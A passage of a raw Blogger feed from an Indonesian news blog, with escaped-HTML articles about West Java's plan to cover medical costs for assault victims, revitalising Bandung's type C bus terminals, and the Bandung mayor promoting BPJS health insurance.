href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkUXvOxKUMg-1V-UiXD48sT1lQep1S8oWIKxqTQHoy9FTgKRfRSMgwg-r8Uyf_NbzYUgwMWWBBMR50YNeMkRNLEOkPEzFVt3cSHclV13TbgVjV4y9bFvKsWTC0Xl4fEzCYExEQ3gsGXXD6HyJQdxDzjm8Z6YFoRv8gF_9uqy9WHLQ6GEMyZIUfnBMk1As\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkUXvOxKUMg-1V-UiXD48sT1lQep1S8oWIKxqTQHoy9FTgKRfRSMgwg-r8Uyf_NbzYUgwMWWBBMR50YNeMkRNLEOkPEzFVt3cSHclV13TbgVjV4y9bFvKsWTC0Xl4fEzCYExEQ3gsGXXD6HyJQdxDzjm8Z6YFoRv8gF_9uqy9WHLQ6GEMyZIUfnBMk1As=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595258070598540546\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/b\u003E\u003C\/span\u003E\u003C\/font\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EGubernur Jawa Barat Dedi Mulyadi menegaskan, negara tidak boleh absen ketika warganya berada dalam situasi darurat, terutama korban penganiayaan yang membutuhkan layanan kesehatan segera. Penegasan tersebut disampaikan menyusul kasus meninggalnya seorang warga akibat luka berat di kepala setelah mengalami penganiayaan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EBerdasarkan hasil pemeriksaan medis, korban mengalami perdarahan luas di kepala akibat benturan keras. Kondisi tersebut membutuhkan penanganan intensif dan cepat sejak awal. Namun dalam praktiknya, masih ditemukan kekhawatiran dari masyarakat terkait biaya pengobatan, yang berpotensi menghambat pengambilan keputusan medis.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EDedi menyampaikan keprihatinannya atas kondisi tersebut dan menekankan keselamatan jiwa harus menjadi prioritas utama di atas pertimbangan biaya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Dalam urusan nyawa, negara harus hadir. Tidak boleh ada warga yang takut berobat karena memikirkan uang,\" ujar Dedi.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESebagai tindak lanjut, Gubernur Dedi Mulyadi menyatakan akan menyiapkan kebijakan berupa Surat Keputusan atau Surat Edaran Gubernur. Kebijakan ini akan mengatur bahwa korban penganiayaan yang tidak memiliki kemampuan finansial dapat ditanggung oleh pemerintah, dengan kriteria yang jelas.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Yang dilindungi adalah korban penganiayaan, bukan pelaku, dan bukan kasus tawuran. Ini soal keadilan dan kemanusiaan,\" tegas Dedi.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESelain kebijakan pembiayaan, Pemprov Jawa Barat juga membuka peluang pengembangan fasilitas kesehatan di wilayah Bandung Timur. RSUD Kota Bandung dinilai memiliki peran strategis sebagai penyangga layanan kesehatan di wilayah Bandung  Timur dan sekitarnya, sehingga perlu dukungan infrastruktur yang lebih representatif ke depan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EBagi Dedi Mulyadi, kasus ini menjadi pengingat bahwa pelayanan publik, khususnya kesehatan, harus selalu berpihak pada warga yang paling membutuhkan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Negara harus memastikan tidak ada nyawa yang hilang hanya karena rasa takut dan ketidakmampuan,\" pungkasnya. \u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESementara itu, Direktur RSUD Kota Bandung, dr. Nitta Kurniati Somantri, Sp.D.L.P. memastikan, pihak rumah sakit pada prinsipnya selalu mengedepankan pelayanan medis sesuai standar operasional prosedur. RSUD Kota Bandung memiliki berbagai mekanisme untuk membantu pasien yang mengalami keterbatasan ekonomi.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EIa menjelaskan, rumah sakit tidak mensyaratkan pembayaran di muka untuk tindakan medis darurat. Opsi penundaan pembayaran dengan mekanisme cicilan, hingga bantuan dari filantropi diantaranya Baznas, Kita Bisa.Com, dan Yayasan Amal Salman kerap menjadi solusi pembiayaan pelayanan kesehatan bagi pasien tidak mampu.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ENitta juga menambahkan, kasus pasien tidak mampu bukanlah hal baru bagi RSUD Kota Bandung. Selama ini, rumah sakit kerap menangani pasien korban kekerasan, kecelakaan, maupun kondisi darurat lainnya dengan pendekatan kemanusiaan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESedangkan Wali Kota Bandung, Muhammad Farhan menilai, peristiwa ini menjadi bahan evaluasi bersama, khususnya dalam aspek komunikasi dan pendampingan kepada keluarga pasien. \u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EIa mengaku dalam beberapa kasus, pihak rumah sakit dan pemerintah daerah masih perlu memperkuat upaya meyakinkan keluarga agar tidak mengambil keputusan yang berisiko bagi keselamatan pasien.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Kami harus lebih kuat dalam pendampingan dan edukasi. Jangan sampai warga mengambil keputusan yang justru membahayakan karena kurang informasi atau rasa takut,\" ujar Farhan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EFarhan juga menekankan pentingnya peran lingkungan kewilayahan, seperti RT, RW dan Siskamling, sebagai sistem deteksi dini dan pengamanan sosial. Menurutnya, penguatan kewilayahan dapat mencegah kejadian serupa serta memastikan korban mendapatkan pertolongan lebih cepat.\u003C\/span\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/3989711590156214886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/3989711590156214886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/gubernur-jabar-tegaskan-negara-hadir.html","title":"Gubernur Jabar Tegaskan Negara Hadir untuk Korban Penganiayaan"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkUXvOxKUMg-1V-UiXD48sT1lQep1S8oWIKxqTQHoy9FTgKRfRSMgwg-r8Uyf_NbzYUgwMWWBBMR50YNeMkRNLEOkPEzFVt3cSHclV13TbgVjV4y9bFvKsWTC0Xl4fEzCYExEQ3gsGXXD6HyJQdxDzjm8Z6YFoRv8gF_9uqy9WHLQ6GEMyZIUfnBMk1As=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-1334858410112014945"},"published":{"$t":"2026-01-14T23:36:00.001+07:00"},"updated":{"$t":"2026-01-14T23:36:42.536+07:00"},"title":{"type":"text","$t":"Terminal Tipe C Akan Direvitalisasi, Angkot Bandung Beralih Jadi Feeder"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtFGhEkbcUiQH9pXckZbidQNd8Sklm73s0TsSmG1nGSfKEKpL7zSRbScL8712Q1tsz4AWBsAauPm3ZL3ky4nRpD7jin8XwfxAYCn6FClqz6AtQnWxLo7VgOWMk9OeXQZ75icBg6TIIWkj7A-MsEO0lBInlCc--9AnkHJQa2tA61khJHf_lhKkHYDsTLBA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtFGhEkbcUiQH9pXckZbidQNd8Sklm73s0TsSmG1nGSfKEKpL7zSRbScL8712Q1tsz4AWBsAauPm3ZL3ky4nRpD7jin8XwfxAYCn6FClqz6AtQnWxLo7VgOWMk9OeXQZ75icBg6TIIWkj7A-MsEO0lBInlCc--9AnkHJQa2tA61khJHf_lhKkHYDsTLBA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595257120789065746\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/b\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EPemerintah Kota Bandung berencana menata dan merevitalisasi terminal tipe C yang selama ini dikelola Pemkot Bandung. \u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EWali Kota Bandung Muhammad Farhan mengungkapkan, saat ini terdapat sekitar 14 terminal tipe C di Kota Bandung dengan kondisi yang sebagian besar kurang optimal. Salah satu terminal yang menjadi sorotan adalah Terminal Ujungberung.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Terminal tipe C yang dikelola Pemkot itu ada sekitar 14. Rata-rata kondisinya ya seperti sekarang, termasuk Ujungberung,\" ujar Farhan saat ditemui di Balai Kota Bandung, Senin, 12 Januari 2026.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESebagai langkah utama, Pemkot Bandung akan mengubah konsep angkot dari angkutan utama menjadi feeder atau pengumpan, sebagaimana yang telah diterapkan di sejumlah wilayah penyangga.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Kita akan mengubah konsep angkot menjadi feeder. Ini sudah dicontohkan di wilayah subprovinsi dan akan kita adopsi di seluruh Kota Bandung,\" jelasnya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESeiring dengan perubahan tersebut, Farhan menilai fungsi terminal tipe C perlu dikaji ulang. Pasalnya, saat ini banyak terminal yang hanya dilewati angkot tanpa berfungsi sebagai simpul naik turun penumpang secara optimal.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Sekarang terminal itu kebanyakan cuma dilewati saja. Jadi kita dalami dulu, kalau fungsinya memang tidak ada, akan kita alihkan,\" katanya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESalah satu opsi pengalihan fungsi terminal adalah seperti yang telah dilakukan di kawasan Ciwastra, yakni dimanfaatkan sebagai fasilitas pengolahan sampah. Konsep serupa juga tengah dikaji untuk diterapkan di beberapa terminal lainnya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Seperti di Ciwastra, rencananya ada terminal yang dijadikan tempat pengolahan sampah,\" ungkap Farhan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EKondisi serupa juga terlihat di Terminal Ujungberung, yang saat ini telah berubah fungsi menjadi kios-kios pasar dan ojek pangkalan. Hal tersebut semakin menguatkan perlunya revitalisasi menyeluruh terhadap terminal dan sistem angkot di Kota Bandung.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Di Ujungberung sekarang jadi kios pasar dan ojek pangkalan. Artinya memang kita harus melakukan revitalisasi angkot,\" ujarnya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EFarhan menambahkan, perubahan konsep angkot menjadi feeder merupakan langkah penting dalam membangun sistem transportasi kota yang lebih tertata, efisien, dan terintegrasi dengan moda transportasi lainnya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Konsep utamanya angkot sebagai feeder. Itu yang paling penting,\" ucapnya\u003C\/span\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/1334858410112014945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/1334858410112014945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/terminal-tipe-c-akan-direvitalisasi.html","title":"Terminal Tipe C Akan Direvitalisasi, Angkot Bandung Beralih Jadi Feeder"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtFGhEkbcUiQH9pXckZbidQNd8Sklm73s0TsSmG1nGSfKEKpL7zSRbScL8712Q1tsz4AWBsAauPm3ZL3ky4nRpD7jin8XwfxAYCn6FClqz6AtQnWxLo7VgOWMk9OeXQZ75icBg6TIIWkj7A-MsEO0lBInlCc--9AnkHJQa2tA61khJHf_lhKkHYDsTLBA=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-2586826794320613992"},"published":{"$t":"2026-01-13T23:12:00.001+07:00"},"updated":{"$t":"2026-01-13T23:12:59.831+07:00"},"title":{"type":"text","$t":"Farhan: Ikut BPJS Lebih Ringan, Jangan Tunggu Sakit Baru Keluar Biaya Besar"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinXaT0W5pyffLRjRPepFBThZVBB5-pnGpJNDWDIaJhCA9saRuB9bWjBBiGtImkmUOQnITzxY1NBxMUzxkc6tNIswI0LPhFRRLIQI4OYYfPggQaoCzIkSRcqzf9LEwpTGjHxt-TVCXQntyCM-ztmEDKSJgVBaLUjg3YV_OHZJMW7i6Ec8MZ6J3MTYuBRAQ\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinXaT0W5pyffLRjRPepFBThZVBB5-pnGpJNDWDIaJhCA9saRuB9bWjBBiGtImkmUOQnITzxY1NBxMUzxkc6tNIswI0LPhFRRLIQI4OYYfPggQaoCzIkSRcqzf9LEwpTGjHxt-TVCXQntyCM-ztmEDKSJgVBaLUjg3YV_OHZJMW7i6Ec8MZ6J3MTYuBRAQ=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7594879939401045826\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/b\u003EWali Kota Bandung Muhammad Farhan mengajak masyarakat untuk aktif menjadi peserta BPJS Kesehatan dan rutin membayar iuran.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMenurutnya, iuran BPJS jauh lebih ringan dibandingkan biaya pengobatan yang harus ditanggung warga ketika sakit tanpa perlindungan jaminan kesehatan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kadang-kadang kita kalau bayar BPJS suka merasa mahal. Tapi begitu ada yang sakit, bukan Rp100.000 lagi, bisa ratusan ribu, jutaan, bahkan puluhan juta,\" ujar Farhan di Kelurahan Cikawao, Selasa 13 Januari 2026.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EFarhan menyebut, BPJS Kesehatan sangat dibutuhkan masyarakat, tidak hanya sebagai perlindungan pribadi, tetapi juga memiliki nilai sosial bagi warga kurang mampu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kenapa BPJS perlu? Karena di dalamnya terkandung amal jariah. Kalau Bapak Ibu patuh BPJS, itu sangat membantu kurang lebih 100.000 orang miskin di Kota Bandung yang bahkan tidak mampu untuk membeli makan,\" katanya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa menjelaskan, warga tidak mampu ditanggung melalui skema Universal Health Coverage (UHC).\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOleh karena itu, tingkat kepatuhan masyarakat dalam membayar iuran BPJS sangat berpengaruh terhadap keberlanjutan program tersebut.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Semakin tinggi tingkat kepatuhan kita, semakin tinggi jatah UHC orang di BPJS,\" ujarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBerdasarkan pemaparan BPJS Kesehatan, cakupan Universal Health Coverage (UHC) di Kelurahan Cikawao saat ini telah mencapai 98 persen, yang berarti hampir seluruh warga telah terdaftar dalam jaminan pelayanan kesehatan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ENamun demikian, tingkat keaktifan peserta BPJS Kesehatan di wilayah tersebut masih berada di angka sekitar 76 persen, atau di bawah rata-rata tingkat keaktifan Kota Bandung yang mencapai sekitar 80 persen.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EFarhan juga membagikan pengalamannya pribadi saat memanfaatkan layanan BPJS Kesehatan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Istri saya kemarin masuk rumah sakit pakai BPJS. Alhamdulillah sangat membantu,\" ungkapnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMenurut Farhan, BPJS Kesehatan saat ini merupakan pilihan pembiayaan layanan kesehatan terbaik yang dimiliki masyarakat, terutama di tengah mahalnya biaya layanan kesehatan nonjaminan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Di manapun sekarang ini, BPJS adalah pilihan pembiayaan layanan kesehatan terbaik yang kita punya. Kalau harus bayar swasta, mahal sekali,\" tegasnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa pun meminta aparat kewilayahan untuk memastikan seluruh warga, khususnya kelompok rentan dan tidak mampu, mendapatkan perlindungan jaminan kesehatan melalui BPJS dan UHC.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kalau sampai jatuh sakit, tanggung jawab kita memastikan bahwa paling tidak akan dapat UHC,\" tutur Farhan.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/2586826794320613992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/2586826794320613992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/farhan-ikut-bpjs-lebih-ringan-jangan.html","title":"Farhan: Ikut BPJS Lebih Ringan, Jangan Tunggu Sakit Baru Keluar Biaya Besar"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinXaT0W5pyffLRjRPepFBThZVBB5-pnGpJNDWDIaJhCA9saRuB9bWjBBiGtImkmUOQnITzxY1NBxMUzxkc6tNIswI0LPhFRRLIQI4OYYfPggQaoCzIkSRcqzf9LEwpTGjHxt-TVCXQntyCM-ztmEDKSJgVBaLUjg3YV_OHZJMW7i6Ec8MZ6J3MTYuBRAQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-4461824096213363450"},"published":{"$t":"2026-01-13T23:06:00.001+07:00"},"updated":{"$t":"2026-01-13T23:06:43.028+07:00"},"title":{"type":"text","$t":"Wali Kota Bandung Tegaskan Tak Boleh Ada BABS, 66 Rumah di Cikawao Langsung Disurvei"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEib3fDfhNfY8AFinaqUVXbxrDZkLTpeGi8uKZs1hiq1m5Mb8FY7Nb_IeFpCLKMCi_YqZfqtr8hwdGBDtRwdg7UrrONpWmijmjqC9HRfF7ljJOHrMQpIjiuX5PDkfhPqc08CiBE_zzPDB-cGtlKWu9ROHd9YwnYWHcyhh282FPE0PH9wYUwpera8Puv8Rgs\"\u003E\u003Cimg 